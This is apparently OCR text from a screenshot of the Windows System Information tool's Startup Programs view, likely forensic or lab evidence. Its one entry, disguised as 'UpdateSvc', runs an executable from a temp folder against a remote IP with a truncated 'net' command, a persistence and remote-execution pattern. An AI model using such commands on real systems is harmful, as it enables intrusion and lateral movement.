 System Information
File Edit View Help
System Summary
Hardware Resources
Components
Software Environment
System Drivers
Environment Variables
Print Jobs
Network Connections
Running Tasks
Loaded Modules
Services
Program Groups
Startup Programs
OLE Registration
Windows Error Reporting
Program Command User Name Location
UpdateSvc c:\tmp\p.exe -s \\10.34.2.3 'net... Public HKLM\SOFT...
Find what: Find Close Find
Search selected category only Search category names only